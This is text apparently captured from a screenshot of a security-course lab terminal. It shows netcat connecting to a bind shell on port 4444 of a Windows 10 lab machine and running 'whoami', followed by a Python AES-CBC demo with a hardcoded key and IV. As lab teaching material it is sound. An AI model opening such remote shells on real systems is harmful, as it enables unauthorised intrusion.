 sambowne — Python — 103×32
help
^C
Sam-2:~ sambowne$ nc 172.16.123.43 4444
calc
Sam-2:~ sambowne$ calc
-bash: calc: command not found
Sam-2:~ sambowne$ nc 172.16.123.43 4444
Microsoft Windows [Version 10.0.21354.1]
(c) Microsoft Corporation. All rights reserved.
c:\shellbind>whoami
whoami
win10sus\student
c:\shellbind>^C
Sam-2:~ sambowne$ nc 172.16.123.43 4444
Sam-2:~ sambowne$
[Restored Sep 22, 2021 at 12:58:33 PM]
Last login: Wed Sep 22 12:58:24 on console
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
Sam-2:~ sambowne$ python3
Python 3.9.1 (default, Dec 24 2020, 16:23:16)
[Clang 12.0.0 (clang-1200.0.32.28)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> from Crypto.Cipher import AES
>>> key = b"0000111122223333"
>>> iv = b"aaaabbbbccccdddd"
>>> cipher = AES.new(key, AES.MODE_CBC, iv)
>>> a = b"Hello from AES!!"